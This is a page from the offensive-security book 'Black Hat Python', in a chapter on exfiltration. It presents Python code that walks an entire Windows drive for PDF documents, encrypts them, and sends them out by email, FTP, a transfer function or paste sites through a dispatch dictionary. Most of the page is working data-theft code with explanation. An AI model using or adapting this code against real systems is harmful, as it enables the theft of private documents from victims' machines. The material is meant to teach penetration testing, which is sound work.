 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
from transmit_exfil import plain_ftp, transmit
from paste_exfil import ie_paste, plain_paste
import os
❷ EXFIL = {
    'outlook': outlook,
    'plain_email': plain_email,
    'plain_ftp': plain_ftp,
    'transmit': transmit,
    'ie_paste': ie_paste,
    'plain_paste': plain_paste,
    }
First, import the modules and functions you just wrote ❶. Then, create
a dictionary called EXFIL whose values correspond to the imported func-
tions ❷. This will make calling the different exfiltration functions very easy.
The values are the names of the functions, because, in Python, functions
are first-class citizens and can be used as parameters. This technique is
sometimes called dictionary dispatch. It works much like a case statement in
other languages.
Now we need to create a function that will find the documents we want
to exfiltrate:
def find_docs(doc_type='.pdf'):
  ❶ for parent, _, filenames in os.walk('c:\\'):
        for filename in filenames:
            if filename.endswith(doc_type):
                document_path = os.path.join(parent, filename)
              ❷ yield document_path
The find_docs generator walks the entire filesystem checking for PDF
documents ❶. When it finds one, it returns the full path and yields back
execution to the caller ❷.
Next, we create the main function to orchestrate the exfiltration:
❶ def exfiltrate(document_path, method):
  ❷ if method in ['transmit', 'plain_ftp']:
        filename = f'c:\\windows\\temp\\{os.path.basename(document_path)}'
        with open(document_path, 'rb') as f0:
            contents = f0.read()
        with open(filename, 'wb') as f1:
            f1.write(encrypt(contents))
      ❸ EXFIL[method](filename)
        os.unlink(filename)
    else:
      ❹ with open(document_path, 'rb') as f:
            contents = f.read()
        title = os.path.basename(document_path)
        contents = encrypt(contents)
      ❺ EXFIL[method](title, contents)
Fun with Exfiltration 149